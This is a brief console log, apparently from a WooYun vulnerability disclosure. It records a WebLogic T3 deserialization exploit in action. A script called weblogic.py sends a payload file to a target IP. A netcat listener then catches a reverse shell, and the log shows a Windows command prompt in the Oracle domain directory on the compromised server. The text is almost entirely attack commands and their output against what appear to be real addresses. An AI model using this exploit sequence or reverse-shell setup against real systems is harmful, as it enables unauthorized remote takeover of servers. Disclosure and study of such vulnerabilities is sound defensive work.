 listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>^V^V
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
218.9.29.92: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [218.9.29.92] 55838: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\Oracle\Middleware\user_projects\domains\base_domain>_
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 218.9.29.92 80 111.bin
connecting to 218.9.29.92 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org